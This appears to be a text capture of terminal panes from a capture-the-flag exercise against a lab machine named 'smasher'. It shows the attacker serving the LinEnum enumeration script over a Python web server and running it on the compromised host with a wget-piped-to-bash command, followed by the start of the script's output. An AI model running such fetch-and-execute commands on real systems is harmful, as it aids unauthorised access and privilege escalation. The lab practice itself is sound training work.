 www@smasher:~$ cd /dev/shm [1680/2814]
www@smasher:/dev/shm$ wget -qO- http://10.10.14.6:31337/LinEnum.sh | bash -s -- -t
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.98
[-] Debug Info
[+] Thorough tests = Enabled
Scan started at:
Thu Nov  7 21:32:48 CET 2019
### SYSTEM ##############################################
[-] Kernel information:
Linux smasher 4.4.0-124-generic #148-Ubuntu SMP Wed May 2 13:00:18 UTC 2018 x86_64 x86_6
4 x86_64 GNU/Linux
[-] Kernel information (continued):
Linux version 4.4.0-124-generic (buildd@lcy01-amd64-028) (gcc version 5.4.0 20160609 (Ub
untu 5.4.0-6ubuntu1~16.04.9) ) #148-Ubuntu SMP Wed May 2 13:00:18 UTC 2018
[-] Specific release information:
DISTRIB_ID=Ubuntu
3
➜  smasher mkdir www
➜  smasher cd www
➜  www wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh -q
➜  www ls
LinEnum.sh
➜  www python3 -m http.server 31337
Serving HTTP on 0.0.0.0 port 31337 (http://0.0.0.0:31337/) ...
10.10.10.89 - - [07/Nov/2019 15:25:25] "GET /LinEnum.sh HTTP/1.1" 200 -
1
➜  www ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.6  netmask 255.255.254.0  destination 10.10.14.6
inet6 dead:beef:2::1004  prefixlen 64  scopeid 0x0<global>
inet6 fe80::b5d2:e49a:64d4:c3bf  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 167  bytes 20581 (20.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 243  bytes 26528 (25.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
➜  www
2
[S:Smasher|W:2|P:1] 1:openvpn- 2:LinEnum* [LA=0.01 11/07/19 15:26]